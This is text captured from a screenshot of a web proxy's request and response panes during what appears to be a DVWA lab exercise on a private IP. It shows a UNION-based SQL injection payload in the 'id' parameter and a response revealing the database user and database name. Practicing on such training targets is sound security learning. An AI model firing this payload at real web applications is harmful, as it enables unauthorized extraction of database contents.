 Send
Cancel
<
>
Target: http://192.168.85.136
HTTP/1
?
Request
Pretty
Raw
Hex
\n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://192.168.85.136/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vlcl3ridvd4dubfv0so621igv3; security=
medium
14 Connection: close
15
16 id=1 and 1=2 union select user(),database()#
#&Submit=Submit
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=2 union select user(),databa
First name: root@localhost
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/
https://owasp.org/www-community/attacks/SQL
https://bobby-tables.com/
INSPECTOR
Done
4,597 bytes | 4 milli